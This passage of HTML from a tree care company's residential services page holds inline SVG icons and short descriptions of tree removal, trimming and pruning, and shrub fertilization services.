      <path id="Path_330" data-name="Path 330" d="M100.1,88.1H99.92l-2.9,1.32a19.386,19.386,0,0,1-7.394,1.761h-.792c-1.5,0-2.729,2.025-2.729,4.489s1.232,4.489,2.729,4.489a3.124,3.124,0,0,0,2.553-.968,38.47,38.47,0,0,1,3.257-4.225l5.634-6.25a.542.542,0,0,0,.088-.616C100.185,88.188,100.185,88.1,100.1,88.1Z" transform="translate(-11.188 -11.427)" fill="#00833f"/>
      <g id="Group_564" data-name="Group 564">
        <path id="Path_331" data-name="Path 331" d="M106.477,85.846a8.764,8.764,0,0,0,8.715-7.746L104.1,85.846Z" transform="translate(-13.343 -10.23)" fill="#00833f"/>
        <g id="Group_563" data-name="Group 563">
          <path id="Path_332" data-name="Path 332" d="M102.9,85.222,114.344,77.3H111.7A8.734,8.734,0,0,0,102.9,85.222Z" transform="translate(-13.199 -10.134)" fill="#00833f"/>
          <g id="Group_562" data-name="Group 562">
            <path id="Path_333" data-name="Path 333" d="M67.789,81.3C57.314,81.3,50.8,83.677,50.8,85.349h0c0,1.673,6.426,4.049,16.989,4.049,10.475,0,16.989-2.377,16.989-4.049h0C84.779,83.677,78.265,81.3,67.789,81.3Zm12.5,4.665a8.241,8.241,0,0,1-1.408.352,50.562,50.562,0,0,1-11.092,1.144A45.708,45.708,0,0,1,56.7,86.318c-.528-.088-.968-.264-1.408-.352a.483.483,0,0,1-.352-.528.594.594,0,0,1,.352-.528,8.242,8.242,0,0,1,1.408-.352,50.562,50.562,0,0,1,11.092-1.144,45.708,45.708,0,0,1,11.092,1.144c.528.088.968.264,1.408.352a.483.483,0,0,1,.352.528C80.73,85.613,80.554,85.877,80.289,85.965Z" transform="translate(-6.962 -10.613)" fill="#00833f"/>
            <g id="Group_561" data-name="Group 561">
              <path id="Path_334" data-name="Path 334" d="M58.6,85.878a49.818,49.818,0,0,0,10.123.88,57.03,57.03,0,0,0,10.123-.88A49.818,49.818,0,0,0,68.723,85,44.235,44.235,0,0,0,58.6,85.878Z" transform="translate(-7.896 -11.055)" fill="#00833f"/>
              <path id="Path_335" data-name="Path 335" d="M124.944,52.144,84.187,68.606s-5.81-3.433-10.827-14.7C68.342,42.549,70.63,35.243,70.63,35.243l37.588-15.229A61.849,61.849,0,0,0,63.5,1,62.5,62.5,0,1,0,126,63.5,60.556,60.556,0,0,0,124.944,52.144Zm-79.93.352A1.243,1.243,0,0,1,45.1,51.7c.176-.264.352-.44.616-.44a1.243,1.243,0,0,1,.792.088c.264.176.44.352.44.616l.176.528,3.609-.88-.176-.528a1.079,1.079,0,0,1,.7-1.232h.088a1.243,1.243,0,0,1,.792.088c.264.176.44.352.44.616l.176.528,3.609-.88-.176-.528a.96.96,0,0,1,.792-1.232,1.243,1.243,0,0,1,.792.088c.264.176.44.352.44.616l.176.528,1.232-.352a5.676,5.676,0,0,1,1.761-.264h.176l.088-.616a1.06,1.06,0,0,1,1.144-.968,1.145,1.145,0,0,1,.968,1.144l-.088.616h.176a9.094,9.094,0,0,1,1.849.616l.176.088.528-.7a.992.992,0,0,1,1.408-.176,1.917,1.917,0,0,1,.44.7,1.308,1.308,0,0,1-.176.792l-.528.616.088.176a7.324,7.324,0,0,1,1.144,1.585l.088.176.528-.176a1,1,0,0,1,.528,1.937l-.528.176v.176a9.4,9.4,0,0,1-.264,2.2l-.088.176.792.352a.931.931,0,0,1,.528.616,1.221,1.221,0,0,1,0,.792.767.767,0,0,1-.7.528.993.993,0,0,1-.7-.088l-.88-.352-.088.176a6.619,6.619,0,0,1-1.32,1.408l-.176.088.44.616a1.308,1.308,0,0,1,.176.792c-.088.264-.176.528-.44.616-.088.088-.176.088-.352.176a1.146,1.146,0,0,1-1.144-.44l-.44-.7-.176.088a6.138,6.138,0,0,1-1.5.528l-1.32.352.176.616a.965.965,0,0,1-.7,1.232.868.868,0,0,1-1.232-.616l-.176-.616-3.609.88.176.616a1.243,1.243,0,0,1-.088.792c-.176.264-.352.44-.616.44a1.243,1.243,0,0,1-.792-.088c-.264-.176-.44-.352-.44-.616l-.176-.616-3.609.88.176.616a.965.965,0,0,1-.7,1.232,1.243,1.243,0,0,1-.792-.088c-.264-.176-.44-.352-.44-.616l-.352-.616-1.761.44L46.246,65l16.2-4.049h.088a6.681,6.681,0,0,0,3.785-2.465,4.4,4.4,0,0,0,.792-3.7,4.6,4.6,0,0,0-2.553-2.9,6.818,6.818,0,0,0-4.4-.352L43.87,55.577l-.528-2.025,1.673-.44Zm-.088,7.042L44.4,57.514,61.387,53.2a.965.965,0,0,1,1.232.7h0a1.243,1.243,0,0,1-.088.792c-.176.264-.352.44-.616.44ZM29.081,63.148l1.408,5.634a1.243,1.243,0,0,1-.088.792c-.176.264-.352.44-.616.44a.965.965,0,0,1-1.232-.7l-1.408-5.634a.965.965,0,0,1,.7-1.232,1.243,1.243,0,0,1,.792.088C28.9,62.708,29.081,62.884,29.081,63.148ZM16.4,68.342A42.036,42.036,0,0,0,12,72.391c-.088.088-.088.176-.176.176l-.264.44.44-.088a.665.665,0,0,0,.352-.088l7.13-1.761-.528-2.2c-1.673-6.69-1.673-11.444,0-13.908a4.476,4.476,0,0,1,3.169-2.113c.616-.088,2.9-.44,6.514-.88l-.352,2.2c-3.257.44-5.194.7-5.722.792h-.176a2.719,2.719,0,0,0-1.585,1.144c-.792,1.144-1.761,4.225.264,12.236l1.056,4.137-8.8,2.2c-1.761.44-2.817.352-3.257-.264l-.088-.088H9.8a3.1,3.1,0,0,1,.616-3.169,58.548,58.548,0,0,1,5.546-5.018A19.466,19.466,0,0,0,16.4,68.342Zm9.331,2.729a.965.965,0,0,1-1.232-.7l-1.5-5.634a.965.965,0,0,1,.7-1.232,1.243,1.243,0,0,1,.792.088c.264.176.44.352.44.616l1.408,5.634A.893.893,0,0,1,25.736,71.07Zm-11.62,7.218c-5.194,1.32-7.042-1.144-7.218-1.5-1.673-2.289-1.408-5.37.7-8.011a87.682,87.682,0,0,1,7.746-7.13,11.734,11.734,0,0,0,.264,2.465,86.811,86.811,0,0,0-6.426,5.9c-.616.7-2.289,3.257-.616,5.546.088.088,1.232,1.585,5.018.616L40.7,69.4a2.258,2.258,0,0,0,1.408-.88,3.213,3.213,0,0,0,0-1.585L38.5,52.673h-.176c-1.5.176-3.345.44-5.194.616h-.176l-.968,4.754a1.041,1.041,0,0,1-.792.792h-.44a1.039,1.039,0,0,1-.792-1.232L32.6,45.014a1.036,1.036,0,1,1,2.025.44L33.482,51.44h.264c2.9-.352,5.282-.7,5.458-.7a1.045,1.045,0,0,1,1.144.792l3.785,14.965h0a4.432,4.432,0,0,1-.176,3.169,5.243,5.243,0,0,1-2.641,1.849Zm89.965-10.475a9.994,9.994,0,0,1-9.947,9.947H91.141a1.582,1.582,0,0,1-.352,1.408l-5.634,6.25a35.7,35.7,0,0,0-3.169,4.049A2.842,2.842,0,0,1,80.225,90.7a30.114,30.114,0,0,0,.792,6.25,8.025,8.025,0,0,1,4.313,2.817c2.377.44,11.972,2.289,13.116,3.257.44.352.44.7.352.88-.176.792-1.232,1.144-3.873,2.025q-1.717.528-3.7,1.32a11.678,11.678,0,0,0,.352,2.113.6.6,0,0,1-.352.7h-.176a.594.594,0,0,1-.528-.352,31.768,31.768,0,0,1-.7-5.81,21.685,21.685,0,0,0-2.729,3.345,14.265,14.265,0,0,0,1.32,3.169.564.564,0,0,1-.88.7c-1.144-1.32-2.025-5.106-2.553-7.394A26.639,26.639,0,0,0,83.57,109.8a.585.585,0,0,1-.352.44.54.54,0,0,1-.528-.088l-2.465-2.377a5.918,5.918,0,0,1,.264,1.585,5.546,5.546,0,0,0,.88,2.553c1.5,2.641,2.025,5.986,1.056,6.954a.956.956,0,0,1-.792.352,1.632,1.632,0,0,1-.616-.176,158.345,158.345,0,0,1-14.437-8.979l-.176-.176c-.792-1.408-.792-4.137-.7-5.81a29.477,29.477,0,0,0-4.137,6.866.589.589,0,0,1-.616.352.416.416,0,0,1-.44-.44c-.264-1.408-2.113-4.313-3.433-6.162v5.018a.594.594,0,0,1-.352.528.544.544,0,0,1-.616-.176c-1.408-1.761-3.873-1.056-3.961-1.056h-.088c-1.144.088-3.433,1.232-5.722,2.377-3.873,1.849-6.25,2.993-7.482,2.553a1.266,1.266,0,0,1-.88-.88c-.528-1.673,2.025-5.194,2.553-5.81.44-.528.968-1.232,1.5-1.937a21.619,21.619,0,0,1-1.144-5.018,64.358,64.358,0,0,0-4.577,5.986.627.627,0,0,1-.528.264.585.585,0,0,1-.44-.352,44.359,44.359,0,0,0-2.729-5.106,13.838,13.838,0,0,1,.088,5.018c-.088.176-.176.352-.352.352a9.563,9.563,0,0,1-2.465.44,2.628,2.628,0,0,1-1.761-.528.887.887,0,0,1-.264-.792c.176-1.144,2.553-2.641,3.873-3.345-.264-1.937-.7-3.785-.7-3.873a.5.5,0,0,1,.352-.616.685.685,0,0,1,.7.176c.088.088.88,1.408,1.849,2.9A31.953,31.953,0,0,0,37.532,98.8c.528-.352,1.056-.7,1.673-1.056a9.255,9.255,0,0,1,3.609-1.5c1.056-5.018.968-20.158.968-20.335h0c0-3.345,9.331-5.194,18.046-5.194,8.8,0,18.046,1.849,18.046,5.194h0v3.873a17.813,17.813,0,0,0,6.338-1.673l2.9-1.32c.088-.088.176-.088.352-.088A9.909,9.909,0,0,1,99.416,67.2h4.049a.568.568,0,0,1,.528.528v.088Z" transform="translate(-1 -1)" fill="#00833f"/>
            </g>
          </g>
        </g>
      </g>
    </g>
    <path id="Path_336" data-name="Path 336" d="M87.5,59.05c.088.176.176.264.352.264h.176L103.34,52.8a.394.394,0,0,0-.352-.7L87.671,58.609C87.5,58.609,87.407,58.873,87.5,59.05Z" transform="translate(-11.352 -7.113)" fill="#00833f"/>
    <path id="Path_337" data-name="Path 337" d="M118.3,54.9c.088.176.176.264.352.264h.176l10.387-4.049a.335.335,0,0,0-.264-.616l-10.475,3.961A.322.322,0,0,0,118.3,54.9Z" transform="translate(-15.039 -6.922)" fill="#00833f"/>
    <path id="Path_338" data-name="Path 338" d="M107.947,67.514h.176L123.44,61a.394.394,0,0,0-.352-.7l-15.317,6.514a.392.392,0,0,0-.176.528A.667.667,0,0,0,107.947,67.514Z" transform="translate(-13.758 -8.094)" fill="#00833f"/>
    <path id="Path_339" data-name="Path 339" d="M116.167,40.871a.392.392,0,0,0-.528-.176l-11.268,4.754a.392.392,0,0,0-.176.528c.088.176.176.264.352.264h.176l11.268-4.754A.584.584,0,0,0,116.167,40.871Z" transform="translate(-13.35 -5.748)" fill="#00833f"/>
    <path id="Path_340" data-name="Path 340" d="M90.147,43.414h.176L105.64,36.9a.394.394,0,0,0-.352-.7L89.971,42.709a.392.392,0,0,0-.176.528A.457.457,0,0,0,90.147,43.414Z" transform="translate(-11.627 -5.209)" fill="#00833f"/>
    <path id="Path_341" data-name="Path 341" d="M123.759,30.7h.176l4.137-1.585a1.215,1.215,0,0,1-.264-.352l-.264-.264L123.671,30a.322.322,0,0,0-.176.44A.233.233,0,0,0,123.759,30.7Z" transform="translate(-15.66 -4.293)" fill="#00833f"/>
  </g>
</svg>
 
                                            </span>
                                        </a>
                                    </div>
                                <div class="colText">
                                    <h3><a href="/residential-tree-services/tree-removal/" class="headline">Tree Removal</a></h3>
                                    
                                        <div class="toggleText">
                                            <span class="closed">Service Description</span>
                                        </div>
                                        <div class="text"><p>Davey’s certified and bonded arborists can be trusted for safe and efficient tree removal services for damaged, diseased, or hazardous trees.</p></div>
                                        <a href="/residential-tree-services/tree-removal/" class="linkText" title="Tree Removal">Learn More</a>
                                </div>
                            </div>
                            <div class="iconCTA linkEnabled">
                                    <div class="colIcon">
                                        <a href="/residential-tree-services/tree-trimming-pruning/" class="iconLink" aria-label="TREE TRIMMING &amp; PRUNING">
                                            <span class="icon lazyload" >
                                                <svg xmlns="http://www.w3.org/2000/svg" width="125" height="125" viewBox="0 0 125 125">
  <g id="tree_trimming" data-name="tree trimming" transform="translate(-1 -1)">
    <path id="Path_342" data-name="Path 342" d="M115.6,114.8a.752.752,0,0,0,.5-.7.56.56,0,0,0-.6-.5h-.1a.608.608,0,0,0,.2,1.2Z" transform="translate(-17 -13.595)" fill="#00833f"/>
    <path id="Path_343" data-name="Path 343" d="M63.5,1A62.514,62.514,0,0,0,1,63.5a61.8,61.8,0,0,0,9.155,32.482,7.9,7.9,0,0,0,.88-6.866,4.131,4.131,0,0,1,.088-2.729c.528-1.232.88-2.553,1.32-3.873a1.885,1.885,0,0,0-.264-1.673,4.053,4.053,0,0,1-.616-2.817v-.352c.088-1.761-.352-2.465-2.025-2.9A5.824,5.824,0,0,1,6.81,72.919c.616-.44,1.056,0,1.408.352A5.454,5.454,0,0,0,11.035,74.5a17.174,17.174,0,0,0-2.289-4.137c.088-.088.088-.176.176-.176.176.088.528.176.616.352A14.492,14.492,0,0,1,12.268,76a9.2,9.2,0,0,1,0,2.2c0,.7-.176,1.5.528,2.113a5.558,5.558,0,0,0,.352-.792,1.846,1.846,0,0,1,.352-.968,7.371,7.371,0,0,0,1.232-3.521A15.936,15.936,0,0,0,15,73.007a6.446,6.446,0,0,1,.7-3.169c.176-.264.44-.44.7-.792.44,1.144-.528,1.761-.528,2.553a23.9,23.9,0,0,1-.088,2.553c-.088.88-.7,1.585-.352,2.641a18.91,18.91,0,0,0,2.289-1.232,19.275,19.275,0,0,0,1.761-1.937,3.655,3.655,0,0,1-1.849,3.257c-.792.44-1.5.968-2.289,1.408a2.16,2.16,0,0,0-.968,1.5,31.338,31.338,0,0,1-1.673,6.426A3.648,3.648,0,0,0,12.8,88.94c.44,1.144.792,2.289,1.32,3.609.616-.528,1.144-.88,1.585-1.32,2.9-2.729,5.81-5.458,8.627-8.275,1.32-1.32,2.641-2.641,3.961-3.873a2.137,2.137,0,0,0,.792-1.849,4.394,4.394,0,0,1,.7-2.729,3.81,3.81,0,0,0,.44-1.056c.264-1.585.528-3.257.7-4.842.088-.968-.088-1.232-.968-1.585a6.453,6.453,0,0,1-2.641-1.937A4.969,4.969,0,0,1,25.912,61.3c.088-.88,0-1.761.088-2.729,1.056.352,1.5,1.32,2.2,2.025a6.563,6.563,0,0,1,1.585,2.729c.352.968.264,2.025,1.056,2.817a2.57,2.57,0,0,0,.176-.792,9.65,9.65,0,0,1,1.408-4.137c.616-1.056.528-1.232-.528-1.937a4.724,4.724,0,0,1-2.553-5.106c.088-.7.088-1.5.176-2.377a5.94,5.94,0,0,1,2.2,1.937,8.138,8.138,0,0,1,1.408,2.553,15.629,15.629,0,0,1,.352,3.081c.7-.968,1.408-1.761,1.144-2.993a3.405,3.405,0,0,1,2.113-4.137l3.433-1.584c.088.088.176.176.176.264a10.759,10.759,0,0,1-1.761,5.106,5.917,5.917,0,0,1-2.465,1.937,3.036,3.036,0,0,0-1.056.792c-.792,1.408-1.5,2.817-2.2,4.313a4.606,4.606,0,0,0-.44,3.081c.088-.352.088-.7.176-1.056A5.018,5.018,0,0,1,35.155,61.3c1.056-.616,2.289-1.056,3.521-1.673,0,.264.088.528,0,.616-.7,1.5-1.32,2.993-2.113,4.4-.88,1.5-2.025,2.729-4.049,2.729.616,2.817-.352,5.458-.264,8.275.352-.264.616-.352.792-.616a104.537,104.537,0,0,0,9.419-10.3c1.673-2.113,3.7-3.961,5.546-5.9,1.32-1.32,2.729-2.641,3.961-4.049,1.937-2.025,3.873-4.137,5.722-6.25a26.208,26.208,0,0,0,2.025-2.377c.88-1.144.616-2.289-.792-2.729a1.949,1.949,0,0,1-1.585-2.2c.088-1.5.264-2.9.352-4.577a6.047,6.047,0,0,1,1.849,3.081q.528,1.585,1.056,3.433c.176-.264.352-.44.44-.616.528-.968,1.144-1.937,1.585-2.9s.352-1.232-.528-1.849a3.343,3.343,0,0,1-1.408-2.2,12.928,12.928,0,0,1,.176-4.489c.264.264.44.352.528.528.264.44.44.88.7,1.32.88,1.32,1.761,2.641,1.5,4.313A4.3,4.3,0,0,0,64.82,32.69a4.893,4.893,0,0,0-.792-1.5,3.5,3.5,0,0,1-.968-3.257c.176-1.144.352-2.289.616-3.433.528-.088.792.352,1.056.7A6.64,6.64,0,0,1,65.7,30.93a2.911,2.911,0,0,0,0,1.937c.88-1.32,1.673-2.553,1.585-4.137,0-1.144.088-2.289.176-3.433,0-.352.176-.792.176-1.144H67.9a2.721,2.721,0,0,1,.176.7,35.349,35.349,0,0,1-.176,4.313,9.581,9.581,0,0,1-.616,2.113c-.352,1.056-.792,2.025-1.144,3.081A30.68,30.68,0,0,1,62.708,41.4,5.785,5.785,0,0,0,61.563,44.4c2.289-1.849,4.4-3.345,6.338-5.194,1.849-1.849,3.433-3.873,5.37-5.81a1.5,1.5,0,0,1-.088.616c-2.553,3.257-4.93,6.69-8.1,9.419a28.54,28.54,0,0,0-4.93,4.842c-2.377,3.169-5.37,5.81-8.011,8.715-1.585,1.673-2.993,3.521-4.489,5.194-.088.088-.088.176-.176.528.44-.088.7,0,.968-.088a33.691,33.691,0,0,0,3.873-2.2,23.961,23.961,0,0,1,5.722-3.081,15.01,15.01,0,0,0,5.282-3.345C68.87,48.711,74.239,43.342,79.7,37.972a9.137,9.137,0,0,0,1.056-1.5,4.422,4.422,0,0,0,.44-1.144,9.786,9.786,0,0,1,3.345-5.018A2.707,2.707,0,0,0,85.6,27.849a2.015,2.015,0,0,0-.7-1.5,6.647,6.647,0,0,1-.968-1.232,2.66,2.66,0,0,1,.528-3.7c.44-.528.968-.968,1.5-1.5a1.385,1.385,0,0,1,.264,1.761,3.913,3.913,0,0,0-.176,2.993,13.134,13.134,0,0,1,.176,1.849,10.682,10.682,0,0,0,.088,1.585,5.165,5.165,0,0,0,1.761-2.465c.44-.88.7-1.761,1.144-2.641.352-.792.44-1.849,1.408-2.377a3.3,3.3,0,0,1-.088.968,27.328,27.328,0,0,1-4.665,9.155,1.061,1.061,0,0,1-.44.44c-1.849.968-1.937,2.993-2.729,4.665,2.289-.7,4.489-1.585,5.81-3.785,1.056-1.673,2.113-3.257,3.169-4.842A10.245,10.245,0,0,1,97.831,23.1a1.549,1.549,0,0,1,.528.088,4.883,4.883,0,0,1-.528.7c-.528.264-.968.528-1.5.792a7.529,7.529,0,0,0-3.521,3.081c-.968,1.5-1.937,3.081-2.817,4.577a10.48,10.48,0,0,1-4.754,4.4c-.792.352-1.5.792-2.377,1.144a7.388,7.388,0,0,0-2.729,1.937c-1.144,1.32-2.377,2.641-3.609,3.873-1.408,1.408-2.9,2.641-4.225,4.049a84.309,84.309,0,0,1-7.042,6.69c-.352.264-.7.7-1.144,1.056a1.81,1.81,0,0,0,1.761.088c2.289-.88,4.577-1.585,6.426-3.257,2.377-2.2,4.754-4.4,7.13-6.69.7-.616,1.408-1.32,2.113-1.849a3.128,3.128,0,0,1,2.817-.792,1.909,1.909,0,0,1-.528.616,14.049,14.049,0,0,0-3.081,2.465c-1.849,1.937-3.785,3.785-5.634,5.722-2.289,2.377-5.194,3.785-8.011,5.106a5.554,5.554,0,0,1-3.785.264,1.633,1.633,0,0,0-1.849.528,5.644,5.644,0,0,1-3.521,1.761,7.816,7.816,0,0,0-3.873,1.761c-.7.528-1.408,1.144-2.113,1.673a13.286,13.286,0,0,1-5.9,2.641,3.839,3.839,0,0,0-2.2,1.32A113.572,113.572,0,0,0,35.6,75.824a34.9,34.9,0,0,1-2.553,2.553,4.564,4.564,0,0,0,3.521-.88c1.32-.88,2.641-1.937,3.961-2.9a33.4,33.4,0,0,0,6.866-6.338A8.846,8.846,0,0,1,49.5,66.845a.776.776,0,0,1,.7.176,11.656,11.656,0,0,0-1.761,1.056,6.759,6.759,0,0,0-1.32,1.408c.88-.264,1.585-.88,2.465-.7,0,.088.088.176.088.264-.792.44-1.585.88-2.465,1.32.88.968,2.025.616,3.081.88-.264.264-.44.528-.528.528a5.351,5.351,0,0,1-1.673.088,1.987,1.987,0,0,0-1.937.528c-1.056.968-2.2,1.849-3.257,2.817-1.232,1.144-2.465,2.289-3.785,3.345a13.818,13.818,0,0,1-6.426,3.169,8.692,8.692,0,0,0-4.754,2.553c-2.729,2.641-5.634,5.106-8.451,7.746-2.2,2.113-4.4,4.313-6.514,6.6a3.829,3.829,0,0,0-.528.616A61.844,61.844,0,0,0,63.5,126a62.5,62.5,0,1,0,0-125Zm41.021,99.56a3.665,3.665,0,0,1-1.32,2.729,4.191,4.191,0,0,1-2.377.88,4.1,4.1,0,0,1-2.817-1.5l-.176-.176c-.352-.44-.44-.792-.352-.968a1.738,1.738,0,0,1,1.32-.968c.088,0,.264-.176.352-.44a1.717,1.717,0,0,0-.088-1.144,12.932,12.932,0,0,1-1.585-5.106,3.786,3.786,0,0,0-.616-2.113c-1.144-1.144-4.313-4.049-5.106-4.665a1.582,1.582,0,0,1-.968-1.849l.44-2.993a4.092,4.092,0,0,1,.264-.792C88.94,79.169,76.7,68.87,54.521,65.173H53.9c-.528,0-.7,0-1.056.616a.307.307,0,0,1-.088.176l.528-.176a.392.392,0,0,1,.528.264l.44.7,1.056-.352a.369.369,0,0,1,.528.264l.352.7,1.5-.352a.647.647,0,0,1,.528.176l.528.88.88-.264c.176-.088.352,0,.528.176l.528.7.968-.264c.176-.088.352,0,.528.176l.528.792.792-.264a.423.423,0,0,1,.528.176l.528.968,1.232-.176a.672.672,0,0,1,.44.176l.528.792h1.056a.457.457,0,0,1,.352.176l.44.7,1.232-.088a.484.484,0,0,1,.44.264l.528.968,1.232-.088a.484.484,0,0,1,.44.264l.44,1.144,1.408-.088a.484.484,0,0,1,.44.264l.44,1.056H76.44c.176,0,.44.088.44.352l.264.88.968-.176a.483.483,0,0,1,.528.352l.264,1.056,1.32.088a.585.585,0,0,1,.44.352l.176.88,1.144-.088a.558.558,0,0,1,.528.44L82.6,80.93h1.056c.176,0,.44.176.44.352l.352,1.144,1.5.088a.416.416,0,0,1,.44.44l.176,1.144.968-.088a.594.594,0,0,1,.528.352l.088,1.144a1.734,1.734,0,0,0,.7.352.761.761,0,0,0,.528-.264c.088-.088.264-.088.352-.176l.352.88c-.088,0-.176.088-.352.176-.264.088-.528.264-.792.352h-.176a2.936,2.936,0,0,1-1.5-.7c-.088-.088-.088-.176-.176-.264l-.176-.968-.968.088a.558.558,0,0,1-.528-.44l.088-1.144-1.5-.088a.585.585,0,0,1-.44-.352l-.352-1.144H82.074a.416.416,0,0,1-.44-.44V80.225l-1.144.088a.594.594,0,0,1-.528-.352l-.176-.968-1.32-.088a.585.585,0,0,1-.44-.352l-.176-.968-.968.176a.483.483,0,0,1-.528-.352l-.264-.88H74.856a.484.484,0,0,1-.44-.264l-.352-.968-1.408.088a.484.484,0,0,1-.44-.264l-.44-1.144-1.32.088a.484.484,0,0,1-.44-.264l-.528-.968-1.232.088a.672.672,0,0,1-.44-.176l-.44-.7H66.229a.6.6,0,0,1-.44-.264l-.528-.792-1.232.176a.484.484,0,0,1-.44-.264l-.44-.88-.7.264a.423.423,0,0,1-.528-.176L61.3,69.31l-.88.352a.322.322,0,0,1-.44-.176l-.528-.7-.968.264a.423.423,0,0,1-.528-.176l-.528-.88-1.5.352c-.176.088-.44-.088-.528-.264l-.264-.616-.968.352a.423.423,0,0,1-.528-.176l-.44-.7-1.056.088a.529.529,0,0,1-.352-.088.457.457,0,0,1-.176-.352,3.2,3.2,0,0,1,.44-1.408,1.939,1.939,0,0,1,1.937-1.056h.7A82.389,82.389,0,0,1,83.306,74.239a51.267,51.267,0,0,1,9.243,6.778,2.19,2.19,0,0,1,1.32.88,36.274,36.274,0,0,1,2.817,2.289,11.7,11.7,0,0,1,2.993,3.257,1.842,1.842,0,0,0,.352.528C102.673,90.877,104.873,96.863,104.521,100.56Z" fill="#00833f"/>
    <path id="Path_344" data-name="Path 344" d="M112.1,99.8c-.5-.9-.9-1.5-3.2-3.5a38.778,38.778,0,0,0-3.1-2.5l-.1-.1c-.4-.4-.9-.8-1.1-.7a.584.584,0,0,0-.1.4h0l-.5,3.5a.9.9,0,0,0,.5,1h.1a68.961,68.961,0,0,1,5.9,5.4c.1.1.7.8,1,3.1a12.094,12.094,0,0,0,1.7,5.3,2.817,2.817,0,0,1,.3,2.2,1.593,1.593,0,0,1-1,1.1c-.6.2-.7.3-.8.4a.1.1,0,0,0,.1.1l.2.2c.8.9,2.1,2.3,4.6.6a3.591,3.591,0,0,0,1.1-2.4c.4-3.9-1.9-10.3-4.9-13.4A4.515,4.515,0,0,1,112.1,99.8Zm-6.5-3.1c-.3.1-.6-.2-.7-.5s.2-.6.5-.7.6.2.7.5S106,96.6,105.6,96.7Zm2,1.5c-.3.1-.6-.2-.7-.5s.2-.6.5-.7.6.2.7.5S108,98.1,107.6,98.2Zm9.3,15.8a1.386,1.386,0,0,1-1.1,1.6h-.2a1.417,1.417,0,0,1-.6-2.7c.1-6.3-4.1-11.2-4.1-11.2l.8-.7a19.677,19.677,0,0,1,4.4,11.8A2.55,2.55,0,0,1,116.9,114Z" transform="translate(-13.652 -13.265)" fill="#00833f"/>
  </g>
</svg>
 
                                            </span>
                                        </a>
                                    </div>
                                <div class="colText">
                                    <h3><a href="/residential-tree-services/tree-trimming-pruning/" class="headline">TREE TRIMMING &amp; PRUNING</a></h3>
                                    
                                        <div class="toggleText">
                                            <span class="closed">Service Description</span>
                                        </div>
                                        <div class="text"><p>With over 130 years of tree pruning and tree trimming experience, you can rely on our certified arborists to aesthetically and properly remove unhealthy limbs.</p></div>
                                        <a href="/residential-tree-services/tree-trimming-pruning/" class="linkText" title="TREE TRIMMING &amp; PRUNING">Learn More</a>
                                </div>
                            </div>
                            <div class="iconCTA linkEnabled">
                                    <div class="colIcon">
                                        <a href="/residential-tree-services/tree-shrub-fertilization/" class="iconLink" aria-label="TREE &amp; SHRUB FERTILIZATION">
                                            <span class="icon lazyload" >
                                                <svg xmlns="http://www.w3.org/2000/svg" width="125" height="125" viewBox="0 0 125 125">
  <g id="Group_585" data-name="Group 585" transform="translate(-1 -1)">
    <path id="Path_388" data-name="Path 388" d="M108.94,25.977l6.241-10.211A69.843,69.843,0,0,0,108.5,11.1Z" transform="translate(-13.003 -1.209)" fill="#00833f"/>
    <path id="Path_389" data-name="Path 389" d="M132.619,38.406a14.974,14.974,0,0,1-10.2,2.993,12.307,12.307,0,0,1,.44,9.155,8.995,8.995,0,0,1-8.878,5.986.885.885,0,0,1,.176-1.761c2.9.264,5.977-1.849,7.12-4.93a11.223,11.223,0,0,0-1.055-9.243.8.8,0,0,1,.088-.968.835.835,0,0,1,.879-.352,12.924,12.924,0,0,0,10.724-2.553A62.54,62.54,0,0,0,119.961,20.8l-3.6,1.937L109.5,36.557l1.846,81.25A62.465,62.465,0,0,0,139.124,65.87,65.069,65.069,0,0,0,132.619,38.406Z" transform="translate(-13.124 -2.37)" fill="#00833f"/>
    <path id="Path_390" data-name="Path 390" d="M45.3,91.3c0,.616.264.7.7.7.7,0,1.406-.7,1.846-1.408H46A.647.647,0,0,0,45.3,91.3Z" transform="translate(-5.358 -10.727)" fill="#00833f"/>
    <path id="Path_391" data-name="Path 391" d="M78.37,84.1s-7.823.7-14.065.7c-6.329,0-14.768-.7-14.856-.7a1.185,1.185,0,0,0-1.143,1.232,1.968,1.968,0,0,0,.791,1.5,3.63,3.63,0,0,1,.879,1.144h1.67a.881.881,0,0,1,.879.88.831.831,0,0,1-.879.88H50.416l-1.406,30.81a3.887,3.887,0,0,1-1.319,2.817,1.841,1.841,0,0,0-.791,1.5,1.2,1.2,0,0,0,1.231,1.232H79.688a1.2,1.2,0,0,0,1.231-1.232,1.968,1.968,0,0,0-.791-1.5,3.587,3.587,0,0,1-1.319-2.817L77.579,95.28h0V89.822H76.348a.881.881,0,0,1-.879-.88.831.831,0,0,1,.879-.88h1.67a3.948,3.948,0,0,1,.879-1.144,1.841,1.841,0,0,0,.791-1.5A1.353,1.353,0,0,0,78.37,84.1ZM55.69,88.942a.882.882,0,0,1,.879-.88h4.923a.881.881,0,0,1,.879.88.831.831,0,0,1-.879.88H56.569A.882.882,0,0,1,55.69,88.942ZM70.9,101.882c-.264.44-.527.88-.791,1.408a4.391,4.391,0,0,1-2.989,1.937.88.88,0,0,1,0-1.761,3.1,3.1,0,0,0,1.582-1.232,4.992,4.992,0,0,0,.7-1.144c.088-.176,0-.264,0-.352s-.088-.176-.264-.176a3.959,3.959,0,0,0-3.516,1.761c-.527.968-.615,2.641-.527,5.194a4.422,4.422,0,0,1,2.373,1.408l1.67,1.937a.856.856,0,0,1-.088,1.232.645.645,0,0,1-.527.176.684.684,0,0,1-.615-.264l-1.67-1.937a2.949,2.949,0,0,0-2.022-.968h0a2.517,2.517,0,0,0-1.934.88l-1.758,1.937a.873.873,0,1,1-1.319-1.144l1.758-1.937a4.353,4.353,0,0,1,2.461-1.408,23.335,23.335,0,0,1,0-3.521,4.69,4.69,0,0,0-3.956-1.673c-.176,0-.264.088-.264.176s-.088.176,0,.264v.088a3.636,3.636,0,0,0,.615.968,3.716,3.716,0,0,0,2.11,1.32.881.881,0,0,1,.879.88.831.831,0,0,1-.879.88,4.819,4.819,0,0,1-3.34-1.937,6.946,6.946,0,0,1-.879-1.408v-.088a1.93,1.93,0,0,1,.176-1.937,1.99,1.99,0,0,1,1.67-.968h0a7.113,7.113,0,0,1,4.4,1.32c.088-.176.088-.264.176-.44.879-1.673,2.637-2.553,4.923-2.641a2.163,2.163,0,0,1,1.758.88A2.971,2.971,0,0,1,70.9,101.882Zm.44-12.06H66.415a.881.881,0,0,1-.879-.88.831.831,0,0,1,.879-.88h4.923a.881.881,0,0,1,.879.88A.831.831,0,0,1,71.337,89.822Z" transform="translate(-5.552 -9.949)" fill="#00833f"/>
